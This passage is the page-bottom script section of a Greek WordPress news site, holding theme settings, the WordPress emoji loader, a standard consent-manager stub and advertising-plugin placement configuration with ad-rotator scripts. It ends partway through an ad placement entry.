var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"418942","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-96a80fb1567318449ff5deee4ba9c560 newsi-adweb-recmm-widget-post" id="newsi-96a80fb1567318449ff5deee4ba9c560"></div><div  class="newsi-13dec64a661fb98fc974383c549ae3d9 newsi-adweb-desk-top-970x250" id="newsi-13dec64a661fb98fc974383c549ae3d9"></div><div  class="newsi-531ef10ae868b43687237c5cd94d3a3e newsi-adweb-webover" id="newsi-531ef10ae868b43687237c5cd94d3a3e"></div><div  class="newsi-7fee2ec8cfbf822a984f79233a3c3103 newsi-modal" id="newsi-7fee2ec8cfbf822a984f79233a3c3103"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-7248fdf85c05455de89002136eaa970a"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-512031520\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-f5ba1613956b6b5abb1b774b4865b115"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-3b76c7d45a31de05c406587ec4de3c89"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3028534016\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-d8092c62ae55df055e02683f7a0b082c"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-3832277228\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-d8abfb40650324b64ad0d3c20226cfcf"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-3991399208\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-061e954ea6ac355746723381dca75f8e"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"<div id=\"dcmopap7-slot-300x250opap7\" style=\"width:300px;height:250px\"><\/div>\r\n\r\n<script>\r\n\/\/ ===== Rotator #1: 300x250 =====\r\nfunction startRotator300x250opap7(containerId, placements, intervalMs){\r\n  function renderIntoIframe(containerId, width, height, placement){\r\n    const el = document.getElementById(containerId);\r\n    if(!el) return;\r\n    el.innerHTML = '';\r\n    const ifr = document.createElement('iframe');\r\n    ifr.width = width; ifr.height = height;\r\n    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';\r\n    el.appendChild(ifr);\r\n\r\n    const cb = Date.now();\r\n    const html = `<!doctype html><html><head><meta charset=\"utf-8\"><base target=\"_top\">\r\n      <style>html,body{margin:0;padding:0;overflow:hidden}<\/style><\/head>\r\n      <body>\r\n        <ins class=\"dcmads\" style=\"display:inline-block;width:${width}px;height:${height}px\"\r\n             data-dcm-placement=\"${placement}\"\r\n             data-dcm-rendering-mode=\"iframe\"\r\n             data-dcm-https-only data-dcm-ltd=\"false\"><\/ins>\r\n        <script src=\"https:\/\/www.googletagservices.com\/dcm\/dcmads.js?cb=${cb}\"><\\\/script>\r\n      <\/body><\/html>`;\r\n    const doc = ifr.contentWindow.document;\r\n    doc.open(); doc.write(html); doc.close();\r\n  }\r\n\r\n  let i = 0;\r\n  const W=300, H=250;\r\n  function tick(){\r\n    const pl = placements[i % placements.length];\r\n    renderIntoIframe(containerId, W, H, pl);\r\n    i++;\r\n  }\r\n  tick();\r\n  return setInterval(tick, intervalMs);\r\n}\r\n\r\n\r\nconst rot250opap7 = startRotator300x250opap7('dcmopap7-slot-300x250opap7', ['N2520.3748062NEWSIQUE.GROMDHELLA\/B34978663.439463442'], 5000);\r\n\r\n\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-a0bb44ee0d845f06fbd4f67b10a68f5c"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-25a0826983eec738ae7436112c4d58d3"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-535830018\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-f8a92673ad736e1c3495dd370962d669"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-1927039392\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-c2d2ef801afa05f92c29c1972bbef4f1"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-96e70afb5c8f1d95b7511f2e5770abc9"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"<div id=\"dcmopap1-slot-300x250opap1\" style=\"width:300px;height:250px\"><\/div>\r\n\r\n<script>\r\n\/\/ ===== Rotator #1: 300x250 =====\r\nfunction startRotator300x250opap1(containerId, placements, intervalMs){\r\n  function renderIntoIframe(containerId, width, height, placement){\r\n    const el = document.getElementById(containerId);\r\n    if(!el) return;\r\n    el.innerHTML = '';\r\n    const ifr = document.createElement('iframe');\r\n    ifr.width = width; ifr.height = height;\r\n    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';\r\n    el.appendChild(ifr);\r\n\r\n    const cb = Date.now();\r\n    const html = `<!doctype html><html><head><meta charset=\"utf-8\"><base target=\"_top\">\r\n      <style>html,body{margin:0;padding:0;overflow:hidden}<\/style><\/head>\r\n      <body>\r\n        <ins class=\"dcmads\" style=\"display:inline-block;width:${width}px;height:${height}px\"\r\n             data-dcm-placement=\"${placement}\"\r\n             data-dcm-rendering-mode=\"iframe\"\r\n             data-dcm-https-only data-dcm-ltd=\"false\"><\/ins>\r\n        <script src=\"https:\/\/www.googletagservices.com\/dcm\/dcmads.js?cb=${cb}\"><\\\/script>\r\n      <\/body><\/html>`;\r\n    const doc = ifr.contentWindow.document;\r\n    doc.open(); doc.write(html); doc.close();\r\n  }\r\n\r\n  let i = 0;\r\n  const W=300, H=250;\r\n  function tick(){\r\n    const pl = placements[i % placements.length];\r\n    renderIntoIframe(containerId, W, H, pl);\r\n    i++;\r\n  }\r\n  tick();\r\n  return setInterval(tick, intervalMs);\r\n}\r\n\r\n\r\nconst rot250opap1 = startRotator300x250opap1('dcmopap1-slot-300x250opap1', ['N2520.3748062NEWSIQUE.GROMDHELLA\/B34978663.439463442'], 5000);\r\n\r\n\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-ae817584ae196879dcddf31328741766"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-4125983568\"><!-- <img style=\"visibility:hidden; height:0\" 